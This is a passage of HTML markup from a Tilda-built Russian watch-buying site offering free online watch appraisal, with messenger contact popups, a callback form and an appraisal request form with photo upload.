style="bottom:220px;right:20px;left:initial;"><button type="button" class="t825__btn_wrapper t825__btn_animate" style="background:;"><div class="t825__bgimg t-bgimg" bgimgfield="img" data-original="https://static.tildacdn.com/tild3639-3736-4761-a363-666166303962/__2019-06-03__122227.png" style="background-image: url('https://static.tildacdn.com/tild3639-3736-4761-a363-666166303962/-/resizeb/20x/__2019-06-03__122227.png');"></div><svg role="presentation" class="t825__icon-close" width="16px" height="16px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="#000" fill-rule="evenodd"><rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708)" x="10.3137085" y="-3.6862915" width="2" height="30"></rect><rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708)" x="10.3137085" y="-3.6862915" width="2" height="30"></rect></g></svg></button></div><div class="t825__popup" data-track-popup="/tilda/popup/rec380572001/opened"><div class="t825__popup-container" style="bottom:295px;right:20px;left:initial;"><div class="t825__mobile-top-panel"><div class="t825__mobile-top-panel_wrapper"><button type="button" class="t825__mobile-close"><svg role="presentation" class="t825__mobile-icon-close" width="16" height="16" viewBox="0 0 23 23" xmlns="http://www.w3.org/2000/svg"><g fill="#fff" fill-rule="evenodd"><path d="M0 1.414 1.415 0l21.213 21.213-1.414 1.414z"/><path d="m21.213 0 1.414 1.415L1.414 22.628 0 21.214z"/></g></svg></button></div></div><div class="t825__wrapper" style=""><div class="t825__text-wrapper"><div class="t825__title t-name t-name_xl"><div style="font-size:18px;" data-customstyle="yes">БЕСПЛАТНАЯ ОНЛАЙН-ОЦЕНКА ЧАСОВ ЗА 15 МИНУТ</div></div><div class="t825__descr t-descr t-descr_xs"><div style="font-size:16px;" data-customstyle="yes">Отправьте несколько фото и краткое описание часов (марка, модель, состояние, год покупки, наличие документов)</div></div></div><div class="t825__messenger-wrapper"><!-- old soclinks --><div class="t825__messenger-block"><a href="https://wa.me/79608810880" target="_blank" class="t825__messenger t825__whatsapp t-name t-name_lg" rel="nofollow noopener"><svg role="presentation" width="62" height="62" xmlns="http://www.w3.org/2000/svg"><g fill="#27D061" fill-rule="nonzero"><path d="M32.367 14.888c-8.275 0-15.004 6.726-15.007 14.993a14.956 14.956 0 0 0 2.294 7.98l.356.567-1.515 5.533 5.677-1.488.548.325a14.979 14.979 0 0 0 7.634 2.09h.006c8.268 0 14.997-6.727 15-14.995a14.9 14.9 0 0 0-4.389-10.608 14.898 14.898 0 0 0-10.604-4.397zm8.417 21.34c-.369 1.052-2.138 2.013-2.989 2.142-.763.116-1.728.164-2.789-.179a25.28 25.28 0 0 1-2.524-.949c-4.444-1.95-7.345-6.502-7.566-6.802-.222-.301-1.809-2.443-1.809-4.661 0-2.218 1.144-3.307 1.55-3.759.406-.451.886-.564 1.181-.564.295 0 .591.003.849.016.272.014.637-.105.996.773.37.903 1.255 3.12 1.366 3.346.11.225.185.488.037.79-.148.3-.222.488-.443.75-.222.264-.465.588-.664.79-.222.224-.453.469-.194.92.258.45 1.147 1.926 2.463 3.12 1.692 1.535 3.119 2.011 3.562 2.237.443.226.701.188.96-.113.258-.3 1.106-1.316 1.401-1.766.295-.45.59-.376.997-.226.406.15 2.583 1.24 3.026 1.466.443.226.738.338.849.526.11.188.11 1.09-.259 2.143z" /><path d="M31 0C13.88 0 0 13.88 0 31c0 17.12 13.88 31 31 31 17.12 0 31-13.88 31-31C62 13.88 48.12 0 31 0zm1.283 47.573h-.007c-3 0-5.948-.75-8.566-2.171l-9.502 2.48 2.543-9.243a17.735 17.735 0 0 1-2.392-8.918c.003-9.836 8.044-17.838 17.924-17.838 4.795.002 9.296 1.86 12.68 5.232 3.384 3.371 5.247 7.853 5.245 12.62-.004 9.836-8.046 17.838-17.925 17.838z" /></g></svg></a><div class="t825__messenger-descr t-descr t-descr_xs">WhatsApp</div></div><!-- old soclinks --></div><div class="t825__text_bottom t-descr t-descr_xs"><div style="font-size:14px;" data-customstyle="yes">мы не работаем с копиями, репликами, часами российского и советского прозводства</div></div> </div></div></div></div><style>@media screen and (max-width: 960px) {
#rec380572001 .t825 .t825__btn {
bottom:220px !important; }
}</style><script>t_onReady(function() {
t_onFuncLoad('t825_initPopup', function() {
t825_initPopup('380572001');
});
});</script><style> #rec380572001 .t825__title { font-size: 16px; } #rec380572001 .t825__descr { font-size: 14px; } #rec380572001 .t825__messenger-descr { font-size: 14px; }</style></div><div id="rec380572002" class="r t-rec t-rec_pt_0 t-rec_pb_0" style="padding-top:0px;padding-bottom:0px; " data-record-type="825" ><!-- t825 --><div class="t825"
style=""><div class="t825__btn"
style="bottom:150px;right:20px;left:initial;"><button type="button" class="t825__btn_wrapper t825__btn_animate" style="background:; border: 2px solid #ffffff;"><div class="t825__bgimg t-bgimg" bgimgfield="img" data-original="https://static.tildacdn.com/tild3264-3831-4564-a136-363333373366/telegram-512.png" style="background-image: url('https://static.tildacdn.com/tild3264-3831-4564-a136-363333373366/-/resizeb/20x/telegram-512.png');"></div><svg role="presentation" class="t825__icon-close" width="16px" height="16px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="#000" fill-rule="evenodd"><rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708)" x="10.3137085" y="-3.6862915" width="2" height="30"></rect><rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708)" x="10.3137085" y="-3.6862915" width="2" height="30"></rect></g></svg></button></div><div class="t825__popup" data-track-popup="/tilda/popup/rec380572002/opened"><div class="t825__popup-container" style="bottom:225px;right:20px;left:initial;"><div class="t825__mobile-top-panel"><div class="t825__mobile-top-panel_wrapper"><button type="button" class="t825__mobile-close"><svg role="presentation" class="t825__mobile-icon-close" width="16" height="16" viewBox="0 0 23 23" xmlns="http://www.w3.org/2000/svg"><g fill="#fff" fill-rule="evenodd"><path d="M0 1.414 1.415 0l21.213 21.213-1.414 1.414z"/><path d="m21.213 0 1.414 1.415L1.414 22.628 0 21.214z"/></g></svg></button></div></div><div class="t825__wrapper" style=""><div class="t825__text-wrapper"><div class="t825__title t-name t-name_xl"><div style="font-size:18px;" data-customstyle="yes">БЕСПЛАТНАЯ ОНЛАЙН-ОЦЕНКА ЧАСОВ ЗА 15 МИНУТ</div></div><div class="t825__descr t-descr t-descr_xs"><div style="font-size:16px;" data-customstyle="yes">Отправьте несколько фото и краткое описание часов (марка, модель, состояние, год покупки, наличие документов)</div></div></div><div class="t825__messenger-wrapper"><!-- old soclinks --><div class="t825__messenger-block"><a href="tg://resolve?domain=Center_Greenwich" class="t825__messenger t825__telegram_link t-name t-name_lg" target="_blank" rel="nofollow noopener"><svg role="presentation" width="62" height="62" xmlns="http://www.w3.org/2000/svg"><g fill="#0087D0" fill-rule="nonzero"><path d="M31 0C13.88 0 0 13.88 0 31c0 17.12 13.88 31 31 31 17.12 0 31-13.88 31-31C62 13.88 48.12 0 31 0zm16.182 15.235l-6.737 31.207a.91.91 0 0 1-1.372.58l-10.36-6.777-5.449 5.002a.913.913 0 0 1-1.447-.385l-3.548-11.037L8.74 29.97c-.73-.329-.72-1.477.029-1.764l37.193-13.985c.67-.256 1.361.319 1.219 1.013z" /><path d="M22.966 41.977l.606-5.754 16.807-16.43-20.29 13.325z" /></g></svg></a><div class="t825__messenger-descr t-descr t-descr_xs">Telegram</div></div><!-- old soclinks --></div><div class="t825__text_bottom t-descr t-descr_xs"><div style="font-size:14px;" data-customstyle="yes">мы не работаем с копиями, репликами, часами российского и советского прозводства</div></div> </div></div></div></div><style>@media screen and (max-width: 960px) {
#rec380572002 .t825 .t825__btn {
bottom:150px !important; }
}</style><script>t_onReady(function() {
t_onFuncLoad('t825_initPopup', function() {
t825_initPopup('380572002');
});
});</script><style> #rec380572002 .t825__title { font-size: 16px; } #rec380572002 .t825__descr { font-size: 14px; } #rec380572002 .t825__messenger-descr { font-size: 14px; }</style></div><div id="rec380572003" class="r t-rec t-rec_pt_0 t-rec_pb_0" style="padding-top:0px;padding-bottom:0px; " data-record-type="825" ><!-- t825 --><div class="t825"
style=""><div class="t825__btn"
style="bottom:80px;right:20px;left:initial;"><button type="button" class="t825__btn_wrapper t825__btn_animate" style="background:;"><div class="t825__bgimg t-bgimg" bgimgfield="img" data-original="https://static.tildacdn.com/tild3231-6435-4536-a434-343434656465/__2019-06-03__122248.png" style="background-image: url('https://static.tildacdn.com/tild3231-6435-4536-a434-343434656465/-/resizeb/20x/__2019-06-03__122248.png');"></div><svg role="presentation" class="t825__icon-close" width="16px" height="16px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="#000" fill-rule="evenodd"><rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708)" x="10.3137085" y="-3.6862915" width="2" height="30"></rect><rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708)" x="10.3137085" y="-3.6862915" width="2" height="30"></rect></g></svg></button></div><div class="t825__popup" data-track-popup="/tilda/popup/rec380572003/opened"><div class="t825__popup-container" style="bottom:155px;right:20px;left:initial;"><div class="t825__mobile-top-panel"><div class="t825__mobile-top-panel_wrapper"><button type="button" class="t825__mobile-close"><svg role="presentation" class="t825__mobile-icon-close" width="16" height="16" viewBox="0 0 23 23" xmlns="http://www.w3.org/2000/svg"><g fill="#fff" fill-rule="evenodd"><path d="M0 1.414 1.415 0l21.213 21.213-1.414 1.414z"/><path d="m21.213 0 1.414 1.415L1.414 22.628 0 21.214z"/></g></svg></button></div></div><div class="t825__wrapper" style=""><div class="t825__text-wrapper"><div class="t825__title t-name t-name_xl"><div style="font-size:18px;" data-customstyle="yes">БЕСПЛАТНАЯ ОНЛАЙН-ОЦЕНКА ЧАСОВ ЗА 15 МИНУТ</div></div><div class="t825__descr t-descr t-descr_xs"><div style="font-size:16px;" data-customstyle="yes">Отправьте несколько фото и краткое описание часов (марка, модель, состояние, год покупки, наличие документов)</div></div></div><div class="t825__messenger-wrapper"><!-- old soclinks --><div class="t825__messenger-block"><a href="viber://chat?number=%2B79608810880" class="t825__messenger t825__viber t-name t-name_lg" rel="nofollow noopener"><svg role="presentation" width="62" height="62" xmlns="http://www.w3.org/2000/svg"><path d="M31 0C13.88 0 0 13.88 0 31c0 17.12 13.88 31 31 31 17.12 0 31-13.88 31-31C62 13.88 48.12 0 31 0zm-1.162 16.092c.228-.005.466.03.671.03.083 0 .16-.007.227-.024 7.375.268 13.81 6.972 13.677 14.347 0 .67.268 1.743-.805 1.743s-.805-1.073-.805-1.877a23.832 23.832 0 0 0-.48-2.725 16.516 16.516 0 0 0-.747-2.355 11.716 11.716 0 0 0-1.657-2.886c-1.992-2.516-5.018-3.959-9.317-4.637-.67-.134-1.61 0-1.61-.805 0-.697.402-.812.846-.811zm10.15 14.621c-1.207.134-.94-.939-1.073-1.609-.805-4.693-2.414-6.436-7.24-7.509-.671-.134-1.743 0-1.61-1.072.135-1.073 1.207-.67 1.878-.536 4.827.536 8.715 4.558 8.715 9.117-.134.536.268 1.475-.67 1.61zm-2.95-2.413c0 .536 0 1.206-.805 1.34-.536 0-.805-.402-.939-.938-.134-2.011-1.207-3.084-3.217-3.353-.537-.134-1.207-.268-.94-1.073.135-.536.67-.536 1.208-.536 2.28-.133 4.693 2.28 4.693 4.56zm7.508 14.75c-.805 2.279-3.62 4.558-6.034 4.558-.268-.134-.939-.134-1.609-.402-10.458-4.559-18.235-11.934-22.526-22.66-1.475-3.487.134-6.57 3.755-7.777a2.615 2.615 0 0 1 2.01 0c1.61.536 5.498 6.034 5.632 7.643.134 1.34-.805 2.01-1.609 2.547-1.609 1.073-1.609 2.548-.939 4.023 1.61 3.486 4.29 5.765 7.643 7.375 1.207.536 2.414.536 3.218-.805 1.475-2.28 3.352-2.28 5.363-.805.939.67 2.011 1.341 2.95 2.146 1.342 1.072 2.95 2.01 2.146 4.156z" fill="#935BBE" fill-rule="nonzero" /></svg></a><div class="t825__messenger-descr t-descr t-descr_xs">Viber</div></div><!-- old soclinks --></div><div class="t825__text_bottom t-descr t-descr_xs"><div style="font-size:14px;" data-customstyle="yes">мы не работаем с копиями, репликами, часами российского и советского прозводства</div></div> </div></div></div></div><style>@media screen and (max-width: 960px) {
#rec380572003 .t825 .t825__btn {
bottom:80px !important; }
}</style><script>t_onReady(function() {
t_onFuncLoad('t825_initPopup', function() {
t825_initPopup('380572003');
});
});</script></div><div id="rec380572004" class="r t-rec" style=" " data-animationappear="off" data-record-type="651" ><!-- T651 --><div class="t651" style="bottom:10px;right:20px;left:initial;"><button type="button" class="t651__btn" style="bottom:10px;right:20px;left:initial;"><div class="t651__btn_wrapper t651__btn_animate" style="background:#991c1c;"><svg role="presentation" class="t651__icon" style="fill:#ffffff;" xmlns="http://www.w3.org/2000/svg" width="30px" height="30px" viewBox="0 0 19.3 20.1"><path d="M4.6 7.6l-.5-.9 2-1.2L4.6 3l-2 1.3-.6-.9 2.9-1.7 2.6 4.1"/><path d="M9.9 20.1c-.9 0-1.9-.3-2.9-.9-1.7-1-3.4-2.7-4.7-4.8-3-4.7-3.1-9.2-.3-11l.5.9C.2 5.7.4 9.7 3 13.9c1.2 2 2.8 3.6 4.3 4.5 1.1.6 2.7 1.1 4.1.3l1.9-1.2L12 15l-2 1.2c-1.2.7-2.8.3-3.5-.8l-3.2-5.2c-.7-1.2-.4-2.7.8-3.5l.5.9c-.7.4-.9 1.3-.5 2l3.2 5.2c.4.7 1.5.9 2.2.5l2.8-1.7 2.6 4.1-2.8 1.7c-.7.5-1.4.7-2.2.7zM13.7 11.3l-.9-.3c.4-1.1.2-2.2-.4-3.1-.6-1-1.7-1.6-2.8-1.7l.1-1c1.5.1 2.8.9 3.6 2.1.7 1.2.9 2.7.4 4z"/><path d="M16.5 11.9l-1-.3c.5-1.8.2-3.7-.8-5.3-1-1.6-2.7-2.6-4.7-2.9l.1-1c2.2.3 4.2 1.5 5.4 3.3 1.2 1.9 1.6 4.1 1 6.2z"/><path d="M18.9 12.5l-1-.3c.7-2.5.2-5.1-1.1-7.2-1.4-2.2-3.7-3.6-6.3-4l.1-1c2.9.4 5.4 2 7 4.4 1.6 2.4 2.1 5.3 1.3 8.1z"/></svg><svg role="presentation" class="t651__icon-close" width="16px" height="16px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="#000" fill-rule="evenodd"><rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect><rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect></g></svg></div></button><div class="t651__popup" data-track-popup='/tilda/popup/rec380572004/opened' ><div class="t651__popup-container" style="bottom:85px;right:20px;left:initial;"><div class="t651__wrapper" ><div class="t651__title t-name t-name_xl">Оставьте свой номер и мы перезвоним в течение 5 минут!</div><form id="form380572004" name='form380572004' role="form" action='https://forms.tildacdn.com/procces/' method='POST' data-formactiontype="2" data-inputbox=".t651__blockinput" class="js-form-proccess " ><input type="hidden" name="formservices[]" value="1bf201fa0295ee55515c3333ba73c0a8" class="js-formaction-services"><input type="hidden" name="formservices[]" value="455481285a2e33d3386a575e17d4bb99" class="js-formaction-services"><input type="hidden" name="formservices[]" value="59e6d760806835d2797add4885025c36" class="js-formaction-services"><div class="t651__input-container"><div class="t651__allert-wrapper"><div class="js-errorbox-all t651__blockinput-errorbox t-form__errorbox-text" style="display:none;"><div class="t651__blockinput-errors-text t-descr t-descr_xs"><p class="t651__blockinput-errors-item js-rule-error js-rule-error-all"></p><p class="t651__blockinput-errors-item js-rule-error js-rule-error-req"></p><p class="t651__blockinput-errors-item js-rule-error js-rule-error-email"></p><p class="t651__blockinput-errors-item js-rule-error js-rule-error-name"></p><p class="t651__blockinput-errors-item js-rule-error js-rule-error-phone"></p><p class="t651__blockinput-errors-item js-rule-error js-rule-error-string"></p></div></div><div class="js-successbox t651__blockinput-success t-text t-text_md" style="display:none;"><div class="t651__success-icon"><svg role="img" width="50px" height="50px" viewBox="0 0 50 50"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g fill="#222"><path d="M25.0982353,49.2829412 C11.5294118,49.2829412 0.490588235,38.2435294 0.490588235,24.6752941 C0.490588235,11.1064706 11.53,0.0670588235 25.0982353,0.0670588235 C38.6664706,0.0670588235 49.7058824,11.1064706 49.7058824,24.6752941 C49.7058824,38.2441176 38.6664706,49.2829412 25.0982353,49.2829412 L25.0982353,49.2829412 Z M25.0982353,1.83176471 C12.5023529,1.83176471 2.25529412,12.0794118 2.25529412,24.6752941 C2.25529412,37.2705882 12.5023529,47.5182353 25.0982353,47.5182353 C37.6941176,47.5182353 47.9411765,37.2705882 47.9411765,24.6752941 C47.9411765,12.0794118 37.6941176,1.83176471 25.0982353,1.83176471 L25.0982353,1.83176471 Z"></path><path d="M22.8435294,30.5305882 L18.3958824,26.0829412 C18.0511765,25.7382353 18.0511765,25.18 18.3958824,24.8352941 C18.7405882,24.4905882 19.2988235,24.4905882 19.6435294,24.8352941 L22.8429412,28.0347059 L31.7282353,19.1488235 C32.0729412,18.8041176 32.6311765,18.8041176 32.9758824,19.1488235 C33.3205882,19.4935294 33.3205882,20.0517647 32.9758824,20.3964706 L22.8435294,30.5305882 L22.8435294,30.5305882 Z"></path></g></g></svg></div><div class="t651__success-message t-descr t-descr_sm" >Данные успешно отправлены. Спасибо! </div></div></div><div class="t651__input-wrapper"><div class="t651__blockinput"><input type="text" id="input_380572004" name="phone" class="t651__input t-input js-tilda-rule " value="" placeholder="+7 (000) 000 0000" data-tilda-req="1" data-tilda-rule="phone" style=" border:1px solid #d1d1d1; "></div><div class="t651__blockbutton"><button type="submit" class="t651__submit t-submit" style="background-color:#199c68;text-transform:uppercase;">Перезвоните мне</button> </div></div></div></form><div class="t651__additional-info"><div class="t651__text t-descr t-descr_sm">Вы можете сами позвонить нам!</div><div class="t651__phone t-descr t-descr_sm">+7 (960) 881 0880</div></div> </div></div></div></div><style>@media screen and (max-width: 960px) {
.t651 .t651__btn{
bottom:10px !important; }
}</style><script type="text/javascript">t_onReady(function () {
t_onFuncLoad('t651_initPopup', function () {
t651_initPopup('380572004');
});
});</script></div><div id="rec380572005" class="r t-rec" style=" " data-record-type="698" ><!-- t698 --><!-- cover --><div class="t-cover"
id="recorddiv380572005"
bgimgfield="img"
style="height:50vh; background-image:url('https://static.tildacdn.com/tild3265-3935-4231-b565-356262633837/-/resize/20x/FP-Journe1.jpg');"
><div class="t-cover__carrier" id="coverCarry380572005"data-content-cover-id="380572005"data-content-cover-bg="https://static.tildacdn.com/tild3265-3935-4231-b565-356262633837/FP-Journe1.jpg"data-display-changed="true"data-content-cover-height="50vh"data-content-cover-parallax=""style="height:50vh;background-attachment:scroll; "itemscope itemtype="http://schema.org/ImageObject"><meta itemprop="image" content="https://static.tildacdn.com/tild3265-3935-4231-b565-356262633837/FP-Journe1.jpg"></div><div class="t-cover__filter" style="height:50vh;background-image: -moz-linear-gradient(top, rgba(0,0,0,0.50), rgba(0,0,0,0.50));background-image: -webkit-linear-gradient(top, rgba(0,0,0,0.50), rgba(0,0,0,0.50));background-image: -o-linear-gradient(top, rgba(0,0,0,0.50), rgba(0,0,0,0.50));background-image: -ms-linear-gradient(top, rgba(0,0,0,0.50), rgba(0,0,0,0.50));background-image: linear-gradient(top, rgba(0,0,0,0.50), rgba(0,0,0,0.50));filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='#7f000000', endColorstr='#7f000000');"></div><div class="t698"><div class="t-container "><div class="t-width t-width_9 t698__mainblock"><div class="t-cover__wrapper t-valign_middle" style="height:50vh;"><div class="t698__mainwrapper" data-hook-content="covercontent"><h2 class="t698__title t-title t-title_xs t-animate" data-animate-style="fadeinright" data-animate-group="yes" data-animate-order="1" field="title"><div style="font-family:'Geometria';" data-customstyle="yes"><br /><br />ЗАКАЗАТЬ ОНЛАЙН-ОЦЕНКУ ЧАСОВ</div></h2><div class="t698__descr t-descr t-descr_md t-animate" data-animate-style="fadeinleft" data-animate-group="yes" data-animate-order="2" data-animate-delay="0.3" field="descr"><div style="font-family:'Geometria';" data-customstyle="yes">СДЕЛАЕМ ЛУЧШЕЕ ПРЕДЛОЖЕНИЕ В ТЕЧЕНИЕ 5 МИНУТ!</div></div><div class="t-animate" data-animate-style="zoomin" data-animate-group="yes" data-animate-order="3" data-animate-delay="0.3"><form id="form380572005" name='form380572005' role="form" action='' method='POST' data-formactiontype="2" data-inputbox=".t-input-group" data-success-url="https://greenwich.su/news" class="t-form js-form-proccess t-form_inputs-total_5 " data-success-callback="t698_onSuccess" ><input type="hidden" name="formservices[]" value="1bf201fa0295ee55515c3333ba73c0a8" class="js-formaction-services"><input type="hidden" name="formservices[]" value="455481285a2e33d3386a575e17d4bb99" class="js-formaction-services"><input type="hidden" name="formservices[]" value="59e6d760806835d2797add4885025c36" class="js-formaction-services"><input type="hidden" name="tildaspec-formname" tabindex="-1" value="онлайн-оценка"><div class="js-successbox t-form__successbox t-text t-text_md" 
aria-live="polite" 
style="display:none;" data-success-message="Благодарим Вас за обращение в Часовой Центр &quot;ГРИНВИЧ&quot;! Мы свяжемся с Вами в ближайшее время." ></div><div class="t-form__inputsbox t-form__inputsbox_vertical-form t-form__inputsbox_inrow"><div 
class="t-input-group t-input-group_nm " data-input-lid="1496398308530" 
><div class="t-input-block "><input type="text"
autocomplete="name"
name="Name"
id="input_1496398308530"
class="t-input js-tilda-rule "
value=""
placeholder="Имя" data-tilda-req="1" aria-required="true" data-tilda-rule="name"
aria-describedby="error_1496398308530"
style="color:#000000;border:1px solid #ffffff;background-color:#f5f5f5;"><div class="t-input-error" aria-live="polite" id="error_1496398308530"></div></div></div><div 
class="t-input-group t-input-group_ph " data-input-lid="1554241481899" 
><div class="t-input-block "><input type="tel"
autocomplete="tel"
name="Phone"
id="input_1554241481899" data-phonemask-init="no" data-phonemask-id="380572005" data-phonemask-lid="1554241481899" data-phonemask-maskcountry="RU" class="t-input js-phonemask-input js-tilda-rule "
value=""
placeholder="+1(999)999-9999" data-tilda-req="1" aria-required="true" aria-describedby="error_1554241481899"
style="color:#000000;border:1px solid #ffffff;background-color:#f5f5f5;"
><script type="text/javascript">if (! document.getElementById('t-phonemask-script')) {
(function (d, w, o) {
var n=d.getElementsByTagName(o)[0],s=d.createElement(o),f=function(){n.parentNode.insertBefore(s,n);};
s.type = "text/javascript";
s.async = true;
s.id = 't-phonemask-script';
s.src="https://static.tildacdn.com/js/tilda-phone-mask-1.1.min.js";
if (w.opera=="[object Opera]") {d.addEventListener("DOMContentLoaded", f, false);} else { f(); }
})(document, window, 'script');
} else {
t_onReady(function () {
t_onFuncLoad('t_form_phonemask_load', function () {
var phoneMasks = document.querySelectorAll('#rec380572005 [data-phonemask-lid="1554241481899"]');
t_form_phonemask_load(phoneMasks);
});
});
}</script><div class="t-input-error" aria-live="polite" id="error_1554241481899"></div></div></div><div 
class="t-input-group t-input-group_in " data-input-lid="1509715118955" 
><div class="t-input-block "><input type="text"
name="Input"
id="input_1509715118955"
class="t-input js-tilda-rule "
value=""
placeholder="Город" data-tilda-req="1" aria-required="true" aria-describedby="error_1509715118955"
style="color:#000000;border:1px solid #ffffff;background-color:#f5f5f5;"
><div class="t-input-error" aria-live="polite" id="error_1509715118955"></div></div></div><div 
class="t-input-group t-input-group_ta " data-input-lid="1558201929967" 
><div class="t-input-block "><textarea name="Textarea"
id="input_1558201929967"
class="t-input js-tilda-rule "
placeholder="Марка, модель и описание часов (состояние, наличие документов, год покупки)" data-tilda-req="1" aria-required="true" aria-describedby="error_1558201929967"
style="color:#000000; border:1px solid #ffffff; background-color:#f5f5f5; height:68px;" rows="2"></textarea><div class="t-input-error" aria-live="polite" id="error_1558201929967"></div></div></div><div 
class="t-input-group t-input-group_uw " data-input-lid="1554242058446" 
><div class="t-input-title t-descr t-descr_md" id="field-title_1554242058446" data-redactor-toolbar="no" field="li_title__1554242058446" style="color:;">Загрузите несколько фото часов</div><div class="t-input-block "><div class="t-upwidget" style='margin-bottom:10px;'><input type="text" type="hidden" role="upwidget-uploader" class="js-tilda-rule" name="Загрузите несколько фото часов" data-tilda-upwidget-key="google-3fbe2879aad6f69e60ebe94" data-tilda-req="1" aria-required="true" data-tilda-upwidget-multiple="1" style="display:none;"><script src='https://static.tildacdn.com/js/tilda-upwidget-1.1.min.js' async></script></div><div class="t-input-error" aria-live="polite" id="error_1554242058446"></div></div></div><div class="t-form__errorbox-middle"><!--noindex--><div 
class="js-errorbox-all t-form__errorbox-wrapper" 
style="display:none;" data-nosnippet 
tabindex="-1" 
aria-label="Ошибки при заполнении формы"
><ul 
role="list" 
class="t-form__errorbox-text t-text t-text_md"
><li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li><li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li><li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li><li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li><li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li><li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li><li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li></ul></div><!--/noindex--> </div><div class="t-form__submit"><button
type="submit"
class="t-submit"
style="color:#ffffff;background-color:#fcab32;border-radius:10px; -moz-border-radius:10px; -webkit-border-radius:10px;" data-field="buttontitle" data-buttonfieldset="button" data-btneffects-first="btneffects-flash" >Отправить </button></div></div><div class="t-form__errorbox-bottom"><!--noindex--><div 
class="js-errorbox-all t-form__errorbox-wrapper" 
style="display:none;" data-nosnippet 
tabindex="-1" 
aria-label="Ошибки при заполнении формы"
><ul 
role="list" 
class="t-form__errorbox-text t-text t-text_md"
><li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li><li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li><li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li><li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li><li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li><li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li><li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li></ul></div><!--/noindex--> </div></form><style>#rec380572005 input::-webkit-input-placeholder {color:#000000; opacity: 0.5;}
#rec380572005 input::-moz-placeholder {color:#000000; opacity: 0.5;}
#rec380572005 input:-moz-placeholder {color:#000000; opacity: 0.5;}
#rec380572005 input:-ms-input-placeholder {color:#000000; opacity: 0.5;}
#rec380572005 textarea::-webkit-input-placeholder {color:#000000; opacity: 0.5;}
#rec380572005 textarea::-moz-placeholder {color:#000000; opacity: 0.5;}
#rec380572005 textarea:-moz-placeholder {color:#000000; opacity: 0.5;}
#rec380572005 textarea:-ms-input-placeholder {color:#000000; opacity: 0.5;}</style></div><div class="t698__form-bottom-text t-text t-text_xs t-animate" data-animate-style="fadein" data-animate-group="yes" data-animate-order="4" data-animate-delay="0.3" field="text">Нажимая на кнопку, Вы даете согласие на обработку своих персональных данных и соглашаетесь с политикой конфиденциальности.</div></div></div></div></div></div></div><script>if (typeof jQuery !== 'undefined') {
$('#rec380572005').find('.js-form-proccess').on('tildaform:aftererror', function(e){
e.preventDefault();
t_onFuncLoad('t698_fixcontentheight', function(){t698_fixcontentheight('380572005');});
});
$('.t698').bind('displayChanged',function(){
t_onFuncLoad('t698_fixcontentheight', function(){t698_fixcontentheight('380572005');});
}); 
} else {
var formBlock = document.querySelector('#rec380572005 .js-form-proccess');
if (formBlock) {
formBlock.addEventListener('tildaform:aftererror', function(e){
e.preventDefault();
t_onFuncLoad('t698_fixcontentheight', function(){t698_fixcontentheight('380572005');});
});
}
var wrapperBlock = document.querySelector('#rec380572005 .t698');
if (wrapperBlock) {
wrapperBlock.addEventListener('displayChanged',function(){
t_onFuncLoad('t698_fixcontentheight', function(){t698_fixcontentheight('380572005');});
});
}
}
window.addEventListener('load', function() {
setTimeout(function() {
t_onFuncLoad('t_cover__setRecalculatedHeight', function () {
var rec = document.getElementById('rec380572005');
if (rec) {
var content = rec.querySelector('div[data-hook-content]');
var contentHeight = content ? t_cover__getPureHeight(content) : 0;
t_cover__setRecalculatedHeight(rec, contentHeight);
}
});
}, 500);
});</script><style>#rec380572005 .t-btn[data-btneffects-first],
#rec380572005 .t-btn[data-btneffects-second],
#rec380572005 .t-btn[data-btneffects-third],
#rec380572005 .t-submit[data-btneffects-first],
#rec380572005 .t-submit[data-btneffects-second],
#rec380572005 .t-submit[data-btneffects-third] {
position: relative;
overflow: hidden;
isolation: isolate;
}
#rec380572005 .t-btn[data-btneffects-first="btneffects-flash"] .t-btn_wrap-effects,
#rec380572005 .t-submit[data-btneffects-first="btneffects-flash"] .t-btn_wrap-effects {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
-webkit-transform: translateX(-85px);
-ms-transform: translateX(-85px);
transform: translateX(-85px);
-webkit-animation-name: flash;
animation-name: flash;
-webkit-animation-duration: 3s;
animation-duration: 3s;
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
}
#rec380572005 .t-btn[data-btneffects-first="btneffects-flash"] .t-btn_wrap-effects_md,
#rec380572005 .t-submit[data-btneffects-first="btneffects-flash"] .t-btn_wrap-effects_md {
-webkit-animation-name: flash-md;
